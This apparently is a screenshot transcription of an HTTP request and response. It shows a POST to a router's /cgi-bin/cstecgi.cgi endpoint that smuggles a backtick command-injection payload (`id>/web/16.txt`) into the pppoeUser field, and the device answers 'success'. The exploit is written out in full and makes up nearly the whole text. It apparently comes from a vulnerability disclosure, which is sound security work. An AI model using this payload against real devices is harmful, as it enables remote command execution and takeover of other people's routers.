 Request
Pretty Raw Hex
\n
1 POST /cgi-bin/cstecgi.cgi HTTP/1.1
2 Host: 192.168.100.2
3 Content-Length: 238
4 Accept: application/json, text/javascript, */*; q=0.01
5 X-Requested-With: XMLHttpRequest
6 Accept-Language: zh-CN
7 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/127.0.6533.100 Safari/537.36
8 Content-Type: application/x-www-form-urlencoded;
charset=UTF-8
9 Origin: http://192.168.100.2
10 Referer: http://192.168.100.2/login.html
11 Accept-Encoding: gzip, deflate, br
12 Connection: keep-alive
13
14 {
"dnsAutoFake":"1",
"lanAutoFake":"1",
"wanDhcp":"2",
"wanPriv":"0",
"lanRadvFake":"1",
"lanDhcp":"1",
"pppoeUser":"yy`id>/web/16.txt`",
"pppoePass":"1234",
"pppoeServiceName":"",
Response
Pretty Raw Hex Render
\n
1 HTTP/1.0 200 OK
2 Server: SHTTPD 1.42
3 Date: Thu, 28 Nov 2024 13:45:05 GMT
4 X-UA-Compatible: IE=edge
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Expires: -1
8 Content-Type: application/json
9 Connection: close
10
11 {
"success":true,
"error":"",
"lan_ip":"",
"wtime":"15",
"reserv":"reLogin"
}